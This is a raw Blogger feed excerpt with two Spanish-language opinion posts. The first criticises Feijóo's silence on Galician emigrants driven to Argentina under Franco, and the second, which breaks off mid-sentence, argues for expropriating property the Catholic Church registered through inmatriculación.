medium;\"\u003E\u003Cspan\u003EHoy, en Argentina, hay \u003Cstrong\u003Emás de un millón de personas con ascendencia gallega\u003C\/strong\u003E.\n Muchos de ellos son nietos de aquellos que llegaron entre 1946 y 1960. \nAlgunos han vuelto a Galicia, no como turistas, sino como ciudadanos que\n reclaman su lugar. Pero encuentran las puertas cerradas: \u003Cstrong\u003Eno hay políticas de retorno dignas, no hay reconocimiento legal, no hay memoria institucional\u003C\/strong\u003E.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cspan\u003EOrganizaciones como la \u003Cstrong\u003EAsociación de Gallegos en Argentina\u003C\/strong\u003E o el \u003Cstrong\u003ECentro Galego de Buenos Aires\u003C\/strong\u003E llevan décadas pidiendo justicia histórica. Quieren que se declare un \u003Cstrong\u003EDía del Exilio Gallego\u003C\/strong\u003E,\n que se incluya esta historia en los libros de texto, que se otorgue la \nnacionalidad a los descendientes. Pero el gobierno de Feijóo \u003Cstrong\u003Eno responde\u003C\/strong\u003E.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cspan\u003EMientras tanto, el líder del PP sigue hablando de “diálogo con todos”, de “consenso”, de “unidad”. Pero \u003Cstrong\u003Eel consenso no se construye sobre el silencio\u003C\/strong\u003E. Se construye sobre la verdad, sobre la justicia, sobre el reconocimiento.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cspan style=\"color: #674ea7;\"\u003E\u003Cb\u003EConclusión: la memoria como acto de resistencia\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cspan\u003ELa emigración gallega hacia Argentina entre 1946 y 1960 no fue un fenómeno natural. Fue el \u003Cstrong\u003Eresultado directo de una dictadura que condenó a su pueblo a la pobreza y al destierro\u003C\/strong\u003E. Fue una \u003Cstrong\u003Eexpulsión masiva\u003C\/strong\u003E, disfrazada de “movilidad humana”.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cspan\u003EY hoy, cuando el mundo enfrenta nuevas olas de migración forzada, cuando millones huyen de la guerra, el hambre y la opresión, \u003Cstrong\u003Erecordar esta historia es un deber ético\u003C\/strong\u003E. No podemos hablar de derechos humanos si olvidamos a los nuestros.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cspan\u003EAlberto Núñez Feijóo tiene una oportunidad: puede dejar de ser \nel guardián del olvido y convertirse en un líder que asume la \nresponsabilidad histórica. Puede impulsar una \u003Cstrong\u003ELey de Memoria Gallega\u003C\/strong\u003E, reconocer a los exiliados, pedir perdón, abrir los archivos, honrar las víctimas.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cspan\u003EO puede seguir callando. Y en ese silencio, \u003Cstrong\u003Eno solo \ntraiciona a los gallegos que tuvieron que partir, sino a todos los que \nhoy viven con la esperanza de una Galicia justa, digna y verdadera\u003C\/strong\u003E.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp data-ved=\"0CBQQ5OoBahcKEwiI5vacq_6OAxUAAAAAHQAAAAAQBA\" style=\"text-align: center;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Ca aria-label=\"Visitar Xornal Galicia\" data-ved=\"0CBUQjRxqFwoTCIjm9pyr_o4DFQAAAAAdAAAAABAE\" href=\"https:\/\/xornalgalicia.com\/galicia\/noticia-destacada-de-galicia\/la-informacion-de-la-xunta-para-retornados-de-venezuela-con-indicios-de-una-trama-de-corrupcion-descomunal\"\u003E\u003Cimg alt=\"FAKE NEWS; La informacion de la Xunta para retornados de Venezuela con  indicios de una trama de corrupción descomunal.\" class=\"moz-reader-block-img\" src=\"https:\/\/xornalgalicia.com\/images\/corrupcion\/ALFONSORUEDAFUEAVENEZUELAACAGARLEDIRECTAMENTEALOSGALLEGOSNECESITADOSCONFALSASAYUDASIMPOSIBLEDEPEDIR.jpg\" \/\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Ca href=\"https:\/\/xornalgalicia.com\/galicia\/noticia-destacada-de-galicia\/la-informacion-de-la-xunta-para-retornados-de-venezuela-con-indicios-de-una-trama-de-corrupcion-descomunal\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cblockquote\u003EFAKE NEWS; La informacion de la Xunta para retornados de Venezuela con indicios de una trama de corrupción descomunal.\u003C\/blockquote\u003E\u003C\/span\u003E\u003C\/a\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cspan style=\"color: #674ea7;\"\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cspan style=\"color: #674ea7;\"\u003E\u003Cb\u003E\u003Cbr \/\u003EPerfil de la diáspora gallega:\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cspan style=\"color: #674ea7;\"\u003E\u003Cb\u003E\u0026nbsp;\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cul\u003E\u003Cli\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cspan\u003E\u003Cstrong\u003EPoblación:\u003C\/strong\u003E A 1 de enero de 2024, había \u003Cstrong\u003E529.283 gallegos\u003C\/strong\u003E\n con nacionalidad española residiendo en el extranjero, según los datos \ndel Padrón de Españoles Residentes en el Extranjero (PERE).\u003C\/span\u003E\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cspan\u003E\u003Cstrong\u003EDestino principal:\u003C\/strong\u003E La mayor parte de la diáspora gallega se concentra en \u003Cstrong\u003EAmérica\u003C\/strong\u003E,\n especialmente en países como Argentina, Brasil, Uruguay, Cuba y \nVenezuela. Sin embargo, en la actualidad ha habido un crecimiento \nnotable de la emigración a países de la Unión Europea como Suiza, Reino \nUnido, Francia y Alemania.\u003C\/span\u003E\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cspan\u003E\u003Cstrong\u003EEdad:\u003C\/strong\u003E La mayoría de los gallegos en el extranjero son personas de \u003Cstrong\u003Emayor edad\u003C\/strong\u003E,\n descendientes de la emigración histórica. No obstante, en los últimos \naños ha habido un incremento significativo de jóvenes gallegos (entre 16\n y 44 años) que han emigrado por motivos laborales o de estudios.\u003C\/span\u003E\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cspan\u003E\u003Cstrong\u003ERetorno:\u003C\/strong\u003E El número de gallegos que regresan a la comunidad autónoma ha aumentado en los últimos años, con más de \u003Cstrong\u003E7.000 retornos anuales\u003C\/strong\u003E.\n Para muchos, este proceso es complejo, y a menudo buscan apoyo en \nprogramas de retorno para la reincorporación laboral y social.\u003C\/span\u003E\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cspan\u003E\u003Cstrong\u003EImpacto demográfico:\u003C\/strong\u003E La emigración es uno de los factores clave del \u003Cstrong\u003Edeclive demográfico\u003C\/strong\u003E en Galicia. La salida de jóvenes en edad de trabajar y tener hijos agrava el envejecimiento de la población gallega.\u003C\/span\u003E\u003C\/span\u003E\u003C\/li\u003E\u003C\/ul\u003E\n   \n\u003Cul\u003E\u003Cli\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cspan\u003E\u003Cstrong\u003ETotal de gallegos llegados a Argentina\u003C\/strong\u003E: 110.288 (estimación de Vázquez González, 2008)\u003C\/span\u003E\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cspan\u003E\u003Cstrong\u003EProvincia de origen predominante\u003C\/strong\u003E: La Coruña (63% en 1959-1960)\u003C\/span\u003E\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cspan\u003E\u003Cstrong\u003EPrincipales partidos judiciales emisores\u003C\/strong\u003E: Santiago (Coruña), Fonsagrada (Lugo), Carballino (Orense), Ponteareas (Pontevedra)\u003C\/span\u003E\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cspan\u003E\u003Cstrong\u003EPuerto de salida principal\u003C\/strong\u003E: Vigo (97% de los emigrantes)\u003C\/span\u003E\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cspan\u003E\u003Cstrong\u003EDestino principal\u003C\/strong\u003E: Ciudad de Buenos Aires (97% de los asentamientos)\u003C\/span\u003E\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cspan\u003E\u003Cstrong\u003EInstituciones clave en la emigración asistida\u003C\/strong\u003E: IEE, CIME, Comisión Católica Española de Migración\u003C\/span\u003E\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cspan\u003E\u003Cstrong\u003ECausas principales de la emigración\u003C\/strong\u003E: minifundio, pobreza, falta de trabajo, represión política\u003C\/span\u003E\u003C\/span\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003Cp\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cspan\u003E\u003Cspan style=\"color: #674ea7;\"\u003E\u003Cb\u003EFuentes consultadas:\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cul\u003E\u003Cli\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cspan\u003EVázquez González, Alejandro. \u003Cem\u003ELa emigración gallega a la Argentina (1946-1960)\u003C\/em\u003E.\u003C\/span\u003E\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cspan\u003EDe Cristóforis, Nadia. \u003Cem\u003EEl último ciclo de la emigración gallega hacia Buenos Aires\u003C\/em\u003E.\u003C\/span\u003E\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cspan\u003EArchivo General de la Nación (Argentina), Fondo Asuntos Técnicos.\u003C\/span\u003E\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cspan\u003EArchivo General de la Administración (España), Sección 14, Ministerio de Trabajo.\u003C\/span\u003E\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cspan\u003EFaro de Vigo, Nuevo Correo, hemeroteca digital.\u003C\/span\u003E\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cspan\u003EEntrevistas a descendientes de emigrantes gallegos en Buenos Aires (2023).\u003C\/span\u003E\u003C\/span\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003Cp data-spm-anchor-id=\"0.0.0.i6.3d4d51713eSFLn\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cstrong\u003E\u003Cspan\u003E\u003Cem\u003E\u003C\/em\u003E\u003C\/span\u003E\u003C\/strong\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cblockquote\u003E\u003Cp data-spm-anchor-id=\"0.0.0.i6.3d4d51713eSFLn\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cspan\u003E\u003Cem\u003EEste artículo forma parte de una serie especial de Xornal Galicia sobre el exilio gallego y la memoria histórica. \u003C\/em\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp data-spm-anchor-id=\"0.0.0.i6.3d4d51713eSFLn\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cspan\u003E\u003Cem\u003EPróximo capítulo: “Los hijos del olvido: cuando el retorno no es bienvenido”.\u003C\/em\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003C\/blockquote\u003E\u003Cp data-spm-anchor-id=\"0.0.0.i6.3d4d51713eSFLn\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cstrong\u003E\u003Cspan\u003E\u003Cem\u003E\u003C\/em\u003E\u003C\/span\u003E\u003C\/strong\u003E\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp data-end=\"743\" data-start=\"225\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cem\u003E\u003Cspan\u003EHabían partido jóvenes, \nhuyendo del golpe de Estado que quebró la República y sumió a España en \nla larga noche del régimen fascista del general Franco.\u003C\/span\u003E\u003C\/em\u003E\u003Cbr data-end=\"379\" data-start=\"376\" \/\u003E\u003Cem\u003E\u003Cspan\u003E\n En los puertos gallegos se mezclaban lágrimas y promesas, mientras \nbarcos abarrotados se alejaban con quienes buscaban libertad, pan y un \nlugar donde el miedo no dictara las palabras. Allá, en tierras lejanas, \ntrabajaron en fábricas y muelles, aprendiendo lenguas nuevas pero \nguardando en el pecho la música de las gaitas y el olor de la lluvia \nsobre los prados.\u003C\/span\u003E\u003C\/em\u003E\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp data-end=\"1093\" data-start=\"745\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cem\u003E\u003Cspan\u003EDécadas después, al \nregreso, hallaron un país cambiado pero no siempre abierto. El eco de \naquella dictadura aún resonaba en miradas y silencios, y algunos vientos\n políticos actuales parecían querer desempolvar viejas sombras. La \ntierra que soñaron como refugio los recibió con distancia: eran, sin \nproponérselo, hijos de dos mundos… y de ninguno.\u003C\/span\u003E\u003C\/em\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp data-end=\"1093\" data-start=\"745\" style=\"text-align: center;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cem\u003E\u003Cspan\u003E\u003Cimg alt=\"838427140 240584850 1706x960\" src=\"https:\/\/xornalgalicia.com\/images\/838427140_240584850_1706x960.webp\" \/\u003E\u003C\/span\u003E\u003C\/em\u003E\u003C\/span\u003E\u003C\/p\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv dir=\"ltr\" style=\"text-align: left;\" trbidi=\"on\"\u003E\n\u003Chr style=\"margin-left: 0px; margin-right: 0px;\" \/\u003EFuente →\u0026nbsp;\u003Ca class=\"domain reader-domain\" href=\"https:\/\/xornalgalicia.com\/en-portada\/en-portada\/especial-xornal-galicia-la-memoria-olvidada-de-los-gallegos-expulsados-por-el-franquismo-cuando-el-silencio-de-feijoo-entierra-una-historia-de-exilio-y-dignidad\" target=\"_blank\"\u003Exornalgalicia.com\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\" style=\"text-align: left;\" trbidi=\"on\"\u003E\n\u003Ca href=\"http:\/\/vozdelarepublica.blogspot.com.es\/\" target=\"_blank\"\u003ELa Voz de la República - Todas las Noticias RSS\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/dnirepublicano.es\/\" target=\"_blank\"\u003E\u003Cimg alt=\"banner distribuidora\" height=\"60\" src=\"https:\/\/1.bp.blogspot.com\/-wf4VQuxiAX8\/Xl9zI2UfHYI\/AAAAAAAARdU\/QNpjK0NJmSM1jYPFWICtX0OjvR8UmkRoACLcBGAsYHQ\/s200\/dnI_%2Bredondo_250.png\" title=\"siguenos en twitter\" width=\"60\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Ccenter\u003E\n\u003Cdiv dir=\"ltr\" style=\"text-align: left;\" trbidi=\"on\"\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/dnirepublicano.es\/\" target=\"_blank\"\u003EEl Primer DNI Republicano\u003C\/a\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003C\/center\u003E\n\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.lavozdelarepublica.es\/feeds\/7339988348408956634\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogger.com\/comment\/fullpage\/post\/3943668767006122232\/7339988348408956634?isPopup=true","title":"0 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3943668767006122232\/posts\/default\/7339988348408956634"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3943668767006122232\/posts\/default\/7339988348408956634"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.lavozdelarepublica.es\/2025\/08\/la-memoria-olvidada-de-los-gallegos.html","title":"La memoria olvidada de los gallegos expulsados por el franquismo: cuando el silencio de Feijóo entierra una historia de exilio y dignida"}],"author":[{"name":{"$t":"Redacción"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15178676871737750204"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhe5f3cbByo7H5wxoslQSvXDydXY4upnzohwPTcWPIJylkc4cqlM76XMIBna-FMtwqc3_8v24Gng61hK2cg1IQKWEDtNJrpznLWYac7l3GGXMI3ZSmc-lK6Xu7Akxu2h6K8nSynTKBXm4PCjvbq5h7MC28UJhNczGA0KXsDLpupJqhM0lKwN63t7dUGLv6C\/s72-c\/La%20memoria%20olvidada%20de%20los%20gallegos%20expulsados%20por%20el%20franquismo_%20cuando%20el%20silencio%20de%20Feij%C3%B3o%20entierra%20una%20historia%20de%20exilio%20y%20dignidad.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-3943668767006122232.post-1526010644766815141"},"published":{"$t":"2025-08-13T08:00:00.035+02:00"},"updated":{"$t":"2025-08-13T08:00:00.115+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"corrupción"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Expolio"},{"scheme":"http://www.blogger.com/atom/ns#","term":"impunidad"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Nacionalcatolicismo"},{"scheme":"http://www.blogger.com/atom/ns#","term":"religión"},{"scheme":"http://www.blogger.com/atom/ns#","term":"régimen"},{"scheme":"http://www.blogger.com/atom/ns#","term":"tardofranquismo"}],"title":{"type":"text","$t":"La necesidad de justicia en España: Expropiar los bienes inmatriculados de la Iglesia Católica "},"content":{"type":"html","$t":"\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgC5CLIjepZ_pqUzjh3NaUS8-h1I3ibSINqmRXLcrdf-lIwZ5ZNl0CH-zbGCy_fKzN3R1vfNf4bt0cn_4xx6718CY-BWYK-jBKC_k9jiYekSU-D30hY_ir7UVvs88QVdG3imRQrIaJopjJskLl-B0i0gqJF5_zu7OIzVXuOXcz6mfTKYWlwzrFQnBnnghSu\/s1920\/La%20necesidad%20de%20justicia%20en%20Espa%C3%B1a_%20Expropiar%20los%20bienes%20inmatriculados%20de%20la%20Iglesia%20Cat%C3%B3lica.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1080\" data-original-width=\"1920\" height=\"180\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgC5CLIjepZ_pqUzjh3NaUS8-h1I3ibSINqmRXLcrdf-lIwZ5ZNl0CH-zbGCy_fKzN3R1vfNf4bt0cn_4xx6718CY-BWYK-jBKC_k9jiYekSU-D30hY_ir7UVvs88QVdG3imRQrIaJopjJskLl-B0i0gqJF5_zu7OIzVXuOXcz6mfTKYWlwzrFQnBnnghSu\/s320\/La%20necesidad%20de%20justicia%20en%20Espa%C3%B1a_%20Expropiar%20los%20bienes%20inmatriculados%20de%20la%20Iglesia%20Cat%C3%B3lica.png\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv class=\"header reader-header reader-show-element\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: large;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: #a64d79;\"\u003ELa necesidad de justicia en España: Expropiar los bienes inmatriculados de la Iglesia Católica \u003C\/span\u003E\u003Cspan style=\"color: #666666;\"\u003E\/ \u003C\/span\u003E\u003C\/b\u003E\u003Cspan style=\"color: #e69138;\"\u003EJavier Guijarro\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"header reader-header reader-show-element\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"header reader-header reader-show-element\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cblockquote\u003ELa Iglesia Católica goza hoy de una impunidad que se deriva de su estatus privilegiado y de la falta de mecanismos efectivos para revertir las inmatriculaciones.\u003Cspan\u003E\u003Ca name='more'\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/blockquote\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"header reader-header reader-show-element\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"header reader-header reader-show-element\"\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003EEn\n España, la cuestión de los bienes inmatriculados por la Iglesia \nCatólica representa una de las heridas abiertas en la lucha por la \njusticia histórica y la equidad. Durante décadas, esta institución ha \nacumulado un vasto patrimonio inmobiliario mediante un proceso conocido \ncomo inmatriculación, que le permitió registrar a su nombre miles de \npropiedades sin necesidad de demostrar titularidad.\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cspan style=\"color: #674ea7;\"\u003E\u003Cb\u003EEl proceso de inmatriculación y la acumulación de bienes\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003ELa\n inmatriculación es el procedimiento mediante el cual un bien se \ninscribe por primera vez en el Registro de la Propiedad. En el caso de \nla Iglesia Católica, este proceso se vio facilitado por una serie de \nleyes que le otorgaron privilegios extraordinarios. Desde 1946, bajo el \nrégimen franquista, la Ley Hipotecaria permitió a los obispos registrar \npropiedades con una simple certificación eclesiástica, sin necesidad de \npresentar pruebas fehacientes de propiedad. Este mecanismo, diseñado \npara compensar a la Iglesia por las desamortizaciones del siglo XIX, se \nmantuvo vigente hasta 2015.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003EEn 1998, durante el gobierno de José \nMaría Aznar, una reforma amplió este privilegio, permitiendo incluso la \ninmatriculación de lugares de culto, como iglesias y catedrales, que \npreviamente estaban excluidos por su evidente carácter público o \ncomunitario. A través de este procedimiento, la Iglesia registró a su \nnombre no solo templos, sino también terrenos agrícolas, viviendas, \nplazas públicas, cementerios e incluso monumentos históricos como la \nMezquita de Córdoba o la Giralda de Sevilla.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003EEn muchos casos, \nestos bienes eran de dominio público o habían sido construidos y \nmantenidos con el esfuerzo colectivo de las comunidades locales, como la\n basílica de Santa María del Mar en Barcelona, cuya edificación fue \nfinanciada por los vecinos. Este proceso, descrito como un “expolio \nsilencioso”, se intensificó especialmente entre 1998 y 2015, \naprovechando la falta de control y transparencia en los registros.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cspan style=\"color: #674ea7;\"\u003E\u003Cb\u003ELa magnitud del patrimonio inmatriculado\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003ESegún\n un informe del Gobierno español presentado en 2021, entre 1998 y 2015, \nla Iglesia Católica inmatriculó 34.961 bienes, de los cuales 20.014 son \ntemplos y dependencias eclesiásticas, y 14.947 son propiedades de otro \ntipo, como fincas rústicas, viviendas, solares o plazas de aparcamiento.\n Sin embargo, asociaciones como \u003Cem\u003ERecuperando\u003C\/em\u003E y \u003Cem\u003EEuropa Laica\u003C\/em\u003E\n estiman que el número total de bienes inmatriculados desde 1946 podría \nsuperar los 100.000, dado que el informe oficial solo cubre un período \nparcial y los registros anteriores a 1998 son difíciles de rastrear \ndebido a su opacidad.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003EEl valor económico de este patrimonio es \ncolosal. Se estima que los bienes inmatriculados podrían superar los \n50.000 millones de euros, considerando el precio del metro cuadrado en \nzonas urbanas y el valor histórico de monumentos como la Catedral de \nSevilla o la de Valencia. Además, la Iglesia genera ingresos millonarios\n mediante la explotación de estas propiedades, como los 15-20 millones \nde euros anuales recaudados por la Mezquita de Córdoba, mientras que los\n costes de mantenimiento suelen recaer en las arcas públicas.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003EEsta\n situación se agrava por los privilegios fiscales de la Iglesia, que \nestá exenta de pagar el Impuesto de Bienes Inmuebles (IBI), lo que \nsupone una pérdida de entre 600 y 1.000 millones de euros al año para \nlos ayuntamientos.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cspan style=\"color: #674ea7;\"\u003E\u003Cb\u003ELa inacción de los gobiernos desde la Transición\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003EDesde\n la Transición, ningún gobierno ha abordado con determinación la \nreversión de este expolio, a pesar de las evidencias de irregularidades.\n Los Acuerdos con la Santa Sede de 1979, firmados poco después de la \naprobación de la Constitución Española, han actuado como un corsé que \nlimita la soberanía del Estado para cuestionar los privilegios de la \nIglesia. Estos acuerdos, junto con la falta de voluntad política, han \nperpetuado una complicidad silenciosa.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003EDurante el gobierno de José\n María Aznar (1996-2004), no solo se mantuvo el marco legal franquista, \nsino que se amplió el alcance de las inmatriculaciones, permitiendo la \napropiación de lugares de culto. Gobiernos posteriores, incluidos los \nsocialistas, han evitado confrontar directamente a la jerarquía \neclesiástica. En 2018, el gobierno de Pedro Sánchez prometió revisar la \nlegalidad de las inmatriculaciones y publicó el listado de 34.961 \nbienes, pero las medidas concretas han sido insuficientes, dejando la \ncarga de reclamar estos bienes a ayuntamientos y particulares, quienes \nenfrentan procesos judiciales complejos y costosos.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003EEsta inacción \ncontrasta con casos como el de Artà (Mallorca), donde el Tribunal \nSupremo ordenó la devolución de murallas y jardines históricos tras una \nlarga batalla legal, demostrando que la recuperación es posible, pero \nrequiere voluntad política y 